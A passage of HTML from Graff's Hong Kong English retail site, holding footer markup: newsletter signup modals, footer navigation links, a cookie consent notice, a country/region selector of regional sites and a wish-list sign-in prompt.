                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_HK-Site/en_HK/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m h-text--center">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">Registration No. A-B-23-11-02173 for Category A Registrant (Section 53ZUG, Cap 615, LAWS OF HONG KONG)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m h-text--center">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">Registration No. A-B-23-11-02173 for Category A Registrant (Section 53ZUG, Cap 615, LAWS OF HONG KONG)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/hk-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
